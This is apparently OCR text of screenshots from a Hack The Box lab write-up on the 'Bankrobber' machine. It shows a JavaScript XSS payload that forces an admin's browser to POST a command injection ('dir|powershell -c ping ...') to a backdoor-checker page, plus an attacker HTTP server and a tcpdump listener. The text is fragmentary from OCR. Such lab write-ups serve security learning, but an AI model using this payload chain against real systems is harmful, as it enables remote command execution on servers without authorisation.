 192.168.1.15
10.10.14.10
10.10.10.154 - Bankrobber
E-coin
XMLH
10.10.10.154
Import bookmarks...
Hacking Playground
Transfer E-coin
Because you're rich anyway.
4
10.10.10.154
Transfer on hold. An admin will review it within a minute.
After that he will decide whether the transaction will be
dropped or not.
OK
TRANSFER E-COIN
1
❯ nvim pwn3d_rce.js
❯ cat !$
❯ cat pwn3d_rce.js
File: pwn3d_rce.js
1 let xhr = new XMLHttpRequest();
2 param = 'cmd=dir|powershell -c "ping -n 3 10.10.14.10"';
3 xhr.open("POST",'http://localhost/admin/backdoorchecker.php', true);
4 xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencod
ed');
5 xhr.send(param);
~/Doc/Ha/W/B/content / ✔
2
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (htt
p://0.0.0.0:80/) ...
3
> tcpdump -i tun0 icmp -n
tcpdump: verbose output suppressed,
use -v[v]... for full protocol decod
e
listening on tun0, link-type RAW (Ra
w IP), snapshot length 262144 bytes